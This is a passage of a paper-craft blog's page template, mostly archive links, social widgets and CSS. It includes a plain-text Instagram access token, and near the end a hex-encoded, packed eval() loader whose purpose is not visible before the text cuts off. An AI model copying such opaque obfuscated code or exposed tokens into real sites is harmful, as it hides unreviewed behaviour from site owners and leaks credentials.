<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/11/'>
November 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/10/'>
October 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/09/'>
September 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/08/'>
August 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/07/'>
July 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/06/'>
June 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/05/'>
May 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/04/'>
April 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/03/'>
March 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/02/'>
February 2014
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(491)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/12/'>
December 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/11/'>
November 2013
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/07/'>
July 2013
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/06/'>
June 2013
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/05/'>
May 2013
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/04/'>
April 2013
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/03/'>
March 2013
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/02/'>
February 2013
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/01/'>
January 2013
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(545)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/12/'>
December 2012
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/11/'>
November 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/10/'>
October 2012
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/09/'>
September 2012
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/08/'>
August 2012
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/07/'>
July 2012
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/06/'>
June 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/05/'>
May 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/04/'>
April 2012
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/03/'>
March 2012
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/02/'>
February 2012
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/01/'>
January 2012
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(394)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/12/'>
December 2011
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/11/'>
November 2011
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/10/'>
October 2011
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/09/'>
September 2011
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/08/'>
August 2011
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/07/'>
July 2011
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/06/'>
June 2011
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/05/'>
May 2011
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/04/'>
April 2011
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/03/'>
March 2011
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/02/'>
February 2011
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/01/'>
January 2011
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/12/'>
December 2010
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/11/'>
November 2010
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/10/'>
October 2010
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/cheerylynndesigns/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/cheerylynndesigns/' target='_blank' title='Instagram'></a></li>
<li><a class='Pinterest' href='https://www.pinterest.com/cheeryld/' target='_blank' title='Pinterest'></a></li>
<li><a class='YouTube' href='https://www.youtube.com/channel/UCFlWeOSb9N69RVGy7K8Mu0g?view_as=public' target='_blank' title='YouTube'></a></li>
<li><a class='Twitter' href='https://twitter.com/CheeryLynn' target='_blank' title='Twitter'></a></li>
<li><a class='Google +' href='https://plus.google.com/u/0/+CheeryLynnDesignsDies' target='_blank' title='Google +'></a></li>
</ul>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>
</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://cheerylynndesigns.com/rss.php?action=featuredproducts&type=rss'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Awards</h2>
<div class='widget-content'>
<p><a href="http://blog.feedspot.com/paper_craft_blogs/" title="Paper Craft Blogs"><img src="https://blog-cdn.feedspot.com/wp-content/uploads/2016/11/Paper-Craft-25-transparent_216px.png" align="center" /></a></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SOCIAL MEDIA 2</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/jointhemakersmovement" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/CheeryLynn" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/+CheeryLynnDesignsDies" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/cheerylynndesigns/" title="instagram"></a></li>
<li><a class="pinterest" href="https://www.pinterest.com/cheeryld/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
<p> <br /> <br /> </p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @jointhemakersmovement</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 3158752250,
  limit:6,
  sortBy:'random',
accessToken: '3158752250.1677ed0.59733c1b178e4ff6a18e4392455cfef5',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<p><br />
All content, including designs, pictures and words are the exclusive property of the author of each blog post. <br />Information shared here is for inspiration only and may not be copied for publication, competition or profit. 

Thank you for your cooperation.</p>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content cloud-label-widget-content'>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x